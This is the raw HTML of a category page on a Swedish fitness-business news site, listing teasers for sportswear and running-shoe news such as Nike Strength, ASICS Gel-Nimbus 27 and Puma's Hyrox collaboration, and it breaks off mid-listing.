	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sweatybusiness.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen, logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Glömt lösenord? Få hjälp</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Återställ lösenord</div>
                            <div class="td-login-panel-descr">Återställ lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord skickas till din e-postadress</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sweatybusiness.se/">
            <img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="272" height="90"/>
            <span class="td-visual-hidden">Sweaty Business</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_2">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" src="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sweatybusiness.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sweatybusiness.se/">Hem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kläder &amp; skor</span></div></div>

                        <h1 class="entry-title td-page-title">Kläder &amp; skor</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Senaste <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://sweatybusiness.se/category/klader-skor/">Senaste</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://sweatybusiness.se/category/klader-skor/?filter_by=featured">Utvalda inlägg</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://sweatybusiness.se/category/klader-skor/?filter_by=popular">Populärt</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://sweatybusiness.se/category/klader-skor/?filter_by=popular7">Populär senaste 7 dagarna</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://sweatybusiness.se/category/klader-skor/?filter_by=review_high">Mest populära</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://sweatybusiness.se/category/klader-skor/?filter_by=random_posts">Slupmässigt</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://sweatybusiness.se/wesports-group-tar-in-nike-strength-till-norden/"  rel="bookmark" class="td-image-wrap " title="WeSports Group tar in Nike Strength till Norden" ><img class="entry-thumb" src="[data-uri]" alt="" title="WeSports Group tar in Nike Strength till Norden" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/10/WeSports-x-Nike-Strength-534x462.jpg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://sweatybusiness.se/category/klader-skor/" class="td-post-category" >Kläder &amp; skor</a>                        <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/wesports-group-tar-in-nike-strength-till-norden/"  rel="bookmark" title="WeSports Group tar in Nike Strength till Norden">WeSports Group tar in Nike Strength till Norden</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/henrik-valis/">Henrik Valis</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-13T10:09:15+01:00" >2025-10-13</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://sweatybusiness.se/stark-internationell-tillvaxt-for-icaniwill/"  rel="bookmark" class="td-image-wrap " title="Stark internationell tillväxt för ICANIWILL" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stark internationell tillväxt för ICANIWILL" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/09/ICANIWILL1-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://sweatybusiness.se/category/klader-skor/" class="td-post-category" >Kläder &amp; skor</a>                        <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/stark-internationell-tillvaxt-for-icaniwill/"  rel="bookmark" title="Stark internationell tillväxt för ICANIWILL">Stark internationell tillväxt för ICANIWILL</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://sweatybusiness.se/nike-presenterar-varens-loparnyheter-vomero-18-och-kollektionerna-nike-swift-och-nike-stride/"  rel="bookmark" class="td-image-wrap " title="Nike presenterar vårens löparnyheter – Vomero 18 och kollektionerna Nike Swift och Nike Stride" ><img class="entry-thumb" src="[data-uri]" alt="Nike Vomero 18" title="Nike presenterar vårens löparnyheter – Vomero 18 och kollektionerna Nike Swift och Nike Stride" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/02/NikeVomero-18-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://sweatybusiness.se/category/klader-skor/" class="td-post-category" >Kläder &amp; skor</a>                        <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/nike-presenterar-varens-loparnyheter-vomero-18-och-kollektionerna-nike-swift-och-nike-stride/"  rel="bookmark" title="Nike presenterar vårens löparnyheter – Vomero 18 och kollektionerna Nike Swift och Nike Stride">Nike presenterar vårens löparnyheter – Vomero 18 och kollektionerna Nike Swift och Nike Stride</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://sweatybusiness.se/asics-lanserar-nya-loparskon-gel-nimbus-27/"  rel="bookmark" class="td-image-wrap " title="ASICS lanserar nya löparskon GEL-NIMBUS™ 27" ><img class="entry-thumb" src="[data-uri]" alt="ASICSS GEL NIMBUS 27 LÖPARSKOR" title="ASICS lanserar nya löparskon GEL-NIMBUS™ 27" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/01/Asics_Gel-Nimbus-27_lopning-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://sweatybusiness.se/category/klader-skor/" class="td-post-category" >Kläder &amp; skor</a>                        <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/asics-lanserar-nya-loparskon-gel-nimbus-27/"  rel="bookmark" title="ASICS lanserar nya löparskon GEL-NIMBUS™ 27">ASICS lanserar nya löparskon GEL-NIMBUS™ 27</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://sweatybusiness.se/puma-och-hyrox-lanserar-sin-ss25-kollektion/"  rel="bookmark" class="td-image-wrap " title="PUMA och HYROX lanserar sin SS25-kollektion" ><img class="entry-thumb" src="[data-uri]" alt="PUMA x HYROX SS25" title="PUMA och HYROX lanserar sin SS25-kollektion" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/01/Puma_25SS_Train_Hyrox_Lunges_TD__1491-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://sweatybusiness.se/category/klader-skor/" class="td-post-category" >Kläder &amp; skor</a>                        <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/puma-och-hyrox-lanserar-sin-ss25-kollektion/"  rel="bookmark" title="PUMA och HYROX lanserar sin SS25-kollektion">PUMA och HYROX lanserar sin SS25-kollektion</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/gavelo-sportswear-satsar-mot-framtiden-med-nya-agarna-amanda-omilian-och-jens-bergquist/"  rel="bookmark" class="td-image-wrap " title="Gavelo Sportswear satsar mot framtiden med nya ägarna Amanda Omilian och Jens Bergquist" ><img class="entry-thumb" src="[data-uri]" alt="Gavelo" title="Gavelo Sportswear satsar mot framtiden med nya ägarna Amanda Omilian och Jens Bergquist" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/01/Gavelo_-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/klader-skor/" class="td-post-category" >Kläder &amp; skor</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/gavelo-sportswear-satsar-mot-framtiden-med-nya-agarna-amanda-omilian-och-jens-bergquist/"  rel="bookmark" title="Gavelo Sportswear satsar mot framtiden med nya ägarna Amanda Omilian och Jens Bergquist">Gavelo Sportswear satsar mot framtiden med nya ägarna Amanda Omilian och...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-07T15:41:19+01:00" >2025-01-07</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/gavelo-sportswear-satsar-mot-framtiden-med-nya-agarna-amanda-omilian-och-jens-bergquist/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/represent-247-x-puma-lanserar-hyrox-inspirerad-kollektion-traningsklader/"  rel="bookmark" class="td-image-wrap " title="Represent 247 x Puma lanserar Hyrox-inspirerad kollektion träningskläder" ><img class="entry-thumb" src="[data-uri]" alt="Represent 247 x PUMA" title="Represent 247 x Puma lanserar Hyrox-inspirerad kollektion träningskläder" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/12/247_represent_puma_1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/klader-skor/" class="td-post-category" >Kläder &amp; skor</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/represent-247-x-puma-lanserar-hyrox-inspirerad-kollektion-traningsklader/"  rel="bookmark" title="Represent 247 x Puma lanserar Hyrox-inspirerad kollektion träningskläder">Represent 247 x Puma lanserar Hyrox-inspirerad kollektion träningskläder</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-25T16:12:36+01:00" >2024-12-25</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/represent-247-x-puma-lanserar-hyrox-inspirerad-kollektion-traningsklader/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/puma-samarbetar-med-hyrox-siktar-in-sig-pa-nytt-skosegment/"  rel="bookmark" class="td-image-wrap " title="Puma samarbetar med Hyrox – siktar in sig på nytt skosegment" ><img class="entry-thumb" src="[data-uri]" alt="" title="Puma samarbetar med Hyrox – siktar in sig på nytt skosegment" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/06/Hyrox_Puma_Nitro_running-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/klader-skor/" class="td-post-category" >Kläder &amp; skor</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/puma-samarbetar-med-hyrox-siktar-in-sig-pa-nytt-skosegment/"  rel="bookmark" title="Puma samarbetar med Hyrox – siktar in sig på nytt skosegment">Puma samarbetar med Hyrox – siktar in sig på nytt skosegment</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-17T10:20:03+01:00" >2024-06-17</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/puma-samarbetar-med-hyrox-siktar-in-sig-pa-nytt-skosegment/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/lululemon-lanserar-sina-forsta-herrskomodeller/"  rel="bookmark" class="td-image-wrap " title="Lululemon lanserar sina första herrskomodeller" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lululemon lanserar sina första herrskomodeller" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/02/Lululemon_mens_shoes-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/klader-skor/" class="td-post-category" >Kläder &amp; skor</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/lululemon-lanserar-sina-forsta-herrskomodeller/"  rel="bookmark" title="Lululemon lanserar sina första herrskomodeller">Lululemon lanserar sina första herrskomodeller</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-07T22:31:10+01:00" >2024-02-07</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/lululemon-lanserar-sina-forsta-herrskomodeller/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
